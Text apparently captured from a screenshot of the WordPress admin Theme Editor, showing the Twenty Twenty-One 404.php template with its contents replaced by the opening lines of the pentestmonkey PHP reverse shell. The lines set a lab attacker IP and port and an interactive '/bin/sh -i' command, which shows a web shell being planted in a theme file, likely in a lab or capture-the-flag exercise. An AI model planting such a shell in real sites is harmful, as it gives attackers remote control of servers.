 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit:
Twenty Twenty-
Select
Selected file content:
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.102';  // CHANGE THIS
50 $port = 9001;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
Documentation:
Function Name...
Look Up
Update File